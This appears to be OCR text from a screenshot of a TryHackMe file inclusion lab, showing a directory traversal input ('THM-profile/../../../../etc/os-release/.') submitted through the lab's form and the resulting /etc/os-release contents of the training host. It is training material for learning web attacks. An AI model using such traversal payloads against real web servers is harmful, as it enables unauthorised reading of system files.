 Lab #6
10.10.170.89/lab6.php?file=THM-profile/../../../../etc/os-release/.
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef GitHub - swisskyrepo/… Reverse Shell Cheat S…
Home / Lab #6
File Inclusion Lab
Lab #6: Include a file in the input form below
File Name THM-profile/../../../../etc/os-release/. Include
Current Path
/var/www/html
File Content Preview of THM-profile/../../../../etc/os-release/.
NAME="Ubuntu" VERSION="12.04.5 LTS, Precise Pangolin" ID=ubuntu ID_LIKE=debian PRETTY_NAME="Ubuntu precise
(12.04.5 LTS)" VERSION_ID="12.04"